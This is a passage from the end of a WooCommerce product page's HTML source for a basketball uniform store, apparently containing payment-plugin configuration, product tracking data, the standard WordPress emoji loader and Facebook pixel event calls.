3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22XROAD%20SPORTS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22link%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Link%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments_link%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"101232":{"name":"xLite Basketball Max Eagles Jersey","price":20},"102355":{"name":"EDGE Basketball Max Shorts","price":26},"102816":{"name":"xLite Basketball Swift Uniform","price":33},"102181":{"name":"xLite Basketball Max White Cubs Jersey","price":17},"101227":{"name":"xLite Basketball Swift Jersey","price":39},"102401":{"name":"XING Basketball Swift USA Shorts","price":16},"102244":{"name":"xLite Basketball Max Eagles Shorts","price":16},"101235":{"name":"xLite Basketball Max Pink Cubs Jersey","price":20},"102893":{"name":"EDGE Basketball Swift Impact Uniform","price":40}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xroadsports.us/wp-includes/js/wp-emoji-release.min.js?ver=046b01d5f7277a32648cc2f41830b123"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xroadsports.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '254108266946716');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "EDGE Basketball Swift Impact Uniform",
    "content_ids": "[\"EDGE 212 SWIFT-I_102893\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"EDGE 212 SWIFT-I_102893\",\"quantity\":1}]",
    "content_category": "Custom Basketball Uniforms",
    "value": "40",
    "currency": "USD"
}, {
    "eventID": "8c75a26d-6391-434d-983d-206ca70910e0"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '254108266946716');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7a332672-1a6d-4da4-94e1-e6b375e69e9e"
});
 });
</script>
	</body>
</html>